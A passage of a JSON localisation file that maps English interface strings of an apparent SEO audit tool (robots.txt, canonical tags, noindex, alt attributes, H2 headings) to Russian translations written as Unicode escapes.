\u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 